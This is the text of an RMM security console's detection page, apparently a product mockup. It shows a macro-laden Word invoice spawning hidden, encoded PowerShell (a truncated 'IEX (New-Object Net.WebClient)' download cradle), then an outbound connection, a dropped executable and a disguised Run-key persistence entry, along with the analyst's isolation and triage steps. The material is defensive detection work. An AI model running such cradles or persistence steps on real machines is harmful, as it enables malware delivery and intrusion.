 Northwind IT
All clients
Search agents, clients, scripts...
Ctrl K
Connecting
DA
OVERVIEW
Dashboard
SERVICE DESK
Tickets 2
DEVICES
Agents
Clients & Sites
MONITORING
Alerts 5
Security
Alert policies
AUTOMATION
Scripts
Schedules
Jobs
Patches
ADMIN
Audit log
Company settings
Collapse
Security > Detections > acme-fs01
Office application started an encoded PowerShell command
Alert
High Active Isolated acme-fs01 Online Acme Corp › Head office
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoice_0
614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEM
AbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQ…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\Users…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents’ telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network
Network isolated
Dana Admin · 18m ago
Done Kill process 6120 and its children
Killed 2 processes
Dana Admin · 22m ago
Done Collect triage package
Triage package ready (4.2 MB)
Download Dana Admin · 21m ago
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule’s false-positive
rate, which decides when it can block.
Notes
What you found, what you did
If it’s a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive False positive Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started
PowerShell with an encoded command, the
usual first step of a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule’s hits and mode